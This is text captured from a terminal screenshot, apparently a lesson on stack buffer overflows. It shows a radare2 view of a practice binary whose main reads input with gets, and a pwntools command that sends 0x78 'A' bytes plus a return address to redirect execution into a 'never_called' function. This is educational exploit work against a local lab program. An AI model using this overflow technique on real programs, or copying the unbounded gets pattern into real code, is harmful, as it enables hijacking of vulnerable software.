 Applications Places Terminator Tue 17:43 1
ambrose@Kali: ~/Desktop/teachingBuffOF
ambrose@Kali: ~/Desktop/teachingBuffOF 78x45
[0x559b924b468a 225 /home/ambrose/Desktop/teachingBuffOF/BuffO_1.out]> ?0;f tm
0x7fff3d12d130 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x7fff3d12d140 0x4141414141414141 0x0000559b924b468a AAAAAAAA.FK..U..
0x7fff3d12d150 0x0000000000000000 0x00007fff3d12d228 ........(..=....
0x7fff3d12d160 0x0000000100400000 0x0000559b924b46a9 ..@......FK..U..
0x7fff3d12d170 0x0000000000000000 0xae73872c45fb363f ........?6.E,.s.
0x7fff3d12d180 0x0000559b924b4580 0x00007fff3d12d220 .EK..U.. ..=....
0x7fff3d12d190 0x0000000000000000 0x0000000000000000 ................
rax 0x00000000 rbx 0x00000000 rcx 0x7f7eea84c974
rdx 0x7f7eeab188a0 r8 0x559b927ae2ce r9 0x4141414141414141
r10 0x4141414141414141 r11 0x00000246 r12 0x559b924b4580
r13 0x7fff3d12d220 r14 0x00000000 r15 0x00000000
rsi 0x559b927ae260 rdi 0x00000000 rsp 0x7fff3d12d150
rbp 0x4141414141414141 rip 0x559b924b468a rflags 1I
orax 0xffffffffffffffff
;-- rip:
/ (fcn) sym.never_called 31
| sym.never_called ();
| 0x559b924b468a 55 push rbp
| 0x559b924b468b 4889e5 mov rbp, rsp
| 0x559b924b468e 488d3de30000. lea rdi, qword [rip + 0xe3]
| 0x559b924b4695 e8b6feffff call sym.imp.puts ;[1] ;
| 0x559b924b469a 488d3d070100. lea rdi, qword [rip + section_e
| 0x559b924b46a1 e8aafeffff call sym.imp.puts ;[1] ;
| 0x559b924b46a6 90 nop
| 0x559b924b46a7 5d pop rbp
\ 0x559b924b46a8 c3 ret
\ ;-- main:
/ (fcn) sym.main 56
| sym.main ();
| ; var int local_70h @ rbp-0x70
| ; DATA XREF from 0x559b924b459d (entry0)
| 0x559b924b46a9 55 push rbp
| 0x559b924b46aa 4889e5 mov rbp, rsp
| 0x559b924b46ad 4883ec70 sub rsp, 0x70 ; 'p'
| 0x559b924b46b1 488d3d220100. lea rdi, qword [rip + 0x122]
| 0x559b924b46b8 e893feffff call sym.imp.puts ;[1] ;
| 0x559b924b46bd 488d4590 lea rax, qword [rbp - 0x70]
| 0x559b924b46c1 4889c7 mov rdi, rax
| 0x559b924b46c4 b800000000 mov eax, 0
| 0x559b924b46c9 e892feffff call sym.imp.gets ;[2] ;
| 0x559b924b46ce b 488d4590 lea rax, qword [rbp - 0x70]
| 0x559b924b46d2 4889c7 mov rdi, rax
| 0x559b924b46d5 e876feffff call sym.imp.puts ;[1] ;
| 0x559b924b46da b800000000 mov eax, 0
IPython: Desktop/teachingBuffOF 78x45
In [12]: p = process('./BuffO_1.out')
[x] Starting local process './BuffO_1.out'
[+] Starting local process './BuffO_1.out': pid 2252
In [13]: p.sendline("A"*0x78 + "\x55\x9b\x92\x4b\x46\x8a"[::-1])
In [14]: